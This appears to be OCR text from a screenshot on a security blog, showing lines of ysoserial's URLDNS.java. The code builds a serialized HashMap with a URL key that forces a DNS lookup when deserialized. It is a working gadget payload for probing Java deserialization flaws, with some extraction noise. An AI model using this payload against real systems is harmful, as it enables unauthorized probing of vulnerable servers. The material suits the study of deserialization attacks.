 pom.xml (ysoserial) URLDNS.java Object.java GeneratePayload.java HashMap.java
3 9 1 4
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and cached. This
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
initsec blog.gm7.org